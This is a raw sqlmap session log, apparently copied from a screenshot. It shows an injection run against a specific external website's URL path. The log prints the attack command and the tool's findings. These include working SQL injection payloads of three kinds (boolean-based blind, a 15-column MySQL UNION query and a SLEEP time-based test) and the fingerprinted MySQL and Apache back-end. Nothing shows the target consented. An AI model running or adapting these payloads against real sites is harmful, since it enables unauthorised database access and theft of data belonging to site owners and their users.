 C:\Python27\sqlmap4\sqlmap>sqlmap.py -u "http://www.couns.com/index.php/pro_view
/57*" --current-user
{1.0-dev-nongit-20141029}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:53:52
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[22:53:54] [INFO] resuming back-end DBMS 'mysql'
[22:53:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.couns.com:80/index.php/pro_view/57 AND 6171=6171
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: http://www.couns.com:80/index.php/pro_view/57 UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166766871,0x536468495a68
72775046,0x7169766c71),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.couns.com:80/index.php/pro_view/57 AND SLEEP(5)
---
[22:53:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17